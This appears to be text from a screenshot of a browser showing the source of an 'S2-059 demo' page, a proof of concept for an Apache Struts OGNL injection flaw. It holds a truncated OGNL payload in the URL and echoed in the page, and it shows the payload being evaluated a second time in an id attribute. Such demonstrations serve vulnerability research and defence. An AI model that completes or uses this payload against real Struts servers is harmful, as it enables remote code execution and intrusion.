 不安全 view-source: :8080/?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3...
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="root
11 " href="/.action">your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).(#p
12 <br>has ben evaluated again in id attribute</a>
13 </body>
14 </html>